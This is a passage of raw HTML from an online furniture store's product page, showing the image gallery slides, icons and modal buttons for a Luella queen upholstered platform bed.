  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-WHI_5.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778365525">
      <span class="visually-hidden">
        Abrir mídia 40 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778398293"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778398293"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_1.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778398293">
      <span class="visually-hidden">
        Abrir mídia 41 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778431061"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778431061"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_2.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778431061">
      <span class="visually-hidden">
        Abrir mídia 42 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778463829"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778463829"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_3.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778463829">
      <span class="visually-hidden">
        Abrir mídia 43 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778627669"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778627669"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_4.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135778627669">
      <span class="visually-hidden">
        Abrir mídia 44 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778693205"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778693205"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-BEI_5.jpg?v=1572113581&amp;width=1646 1646w, 